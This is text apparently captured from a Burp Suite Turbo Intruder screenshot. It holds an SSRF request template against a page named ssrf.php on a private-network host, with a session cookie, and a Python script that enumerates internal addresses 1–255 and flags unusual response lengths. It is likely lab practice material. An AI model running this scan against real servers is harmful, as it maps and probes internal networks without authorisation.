 Turbo Intruder - 192.168.31.54
Pretty Raw \n Actions
1 GET /ssrf.php?url=http://192.168.31.%s HTTP/1.1
2 Host: 192.168.31.54
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: request_token=D5slMJt6QWSdGOpdKVgHDJYLa3iwwLtPxQANEJMLb9jQFbly; pro_end=-1; ltd_end=-1; serverType=apache; order=id%20desc; memSize=15939;
? Search... 0 matches
examples/basic.py Choose scripts dir Save
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False
                           )
#    for word in open('/usr/share/dict/words'):
#        engine.queue(target.req, word.rstrip())
    for i in range(1,255+1):
        engine.queue(target.req,str(i))
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    if req.length != 172:
        table.add(req)
Attack